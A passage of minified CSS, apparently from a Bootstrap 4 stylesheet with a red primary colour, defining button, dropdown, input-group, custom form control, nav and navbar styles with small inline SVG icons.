rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:rgb(34.8534482759,38.875,42.8965517241);border-color:rgb(29.1379310345,32.5,35.8620689655)}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:rgb(29.1379310345,32.5,35.8620689655);border-color:rgb(23.4224137931,26.125,28.8275862069)}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#eb3f43;background-color:transparent;background-image:none;border-color:#eb3f43}.btn-outline-primary:hover{color:#fff;background-color:#eb3f43;border-color:#eb3f43}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(235,63,67,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#eb3f43;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#eb3f43;border-color:#eb3f43}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(235,63,67,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#eb3f43;background-color:transparent}.btn-link:hover{color:rgb(200.6037735849,20.8962264151,25.0754716981);text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:rgb(21.6283783784,24.25,26.8716216216);text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#eb3f43}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#eb3f43}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(235,63,67,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:rgb(251.8396226415,224.6603773585,225.2924528302)}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#eb3f43}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#eb3f43}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(235,63,67,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(235,63,67,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#eb3f43}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(235,63,67,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:rgb(247.0283018868,178.4716981132,180.0660377358);outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(247.0283018868,178.4716981132,180.0660377358,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:rgb(247.0283018868,178.4716981132,180.0660377358);box-shadow:0 0 0 .2rem rgba(235,63,67,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:rgb(247.0283018868,178.4716981132,180.0660377358)}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#eb3f43;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(235,63,67,.25)}.custom-range::-webkit-slider-thumb:active{background-color:rgb(251.8396226415,224.6603773585,225.2924528302)}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#eb3f43;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(235,63,67,.25)}.custom-range::-moz-range-thumb:active{background-color:rgb(251.8396226415,224.6603773585,225.2924528302)}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#eb3f43;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(235,63,67,.25)}.custom-range::-ms-thumb:active{background-color:rgb(251.8396226415,224.6603773585,225.2924528302)}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#eb3f43}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' 